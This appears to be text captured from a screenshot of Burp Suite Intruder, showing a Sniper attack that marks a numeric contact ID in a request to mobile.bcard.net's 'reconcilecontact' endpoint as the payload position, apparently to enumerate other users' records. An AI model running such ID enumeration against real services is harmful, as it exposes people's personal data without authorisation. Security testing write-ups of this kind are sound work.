 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payload
are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /services/interactservice/interactservice.svc/reconcilecontact/§100000§/eventID/2769 HTTP/1.1
Host: mobile.bcard.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1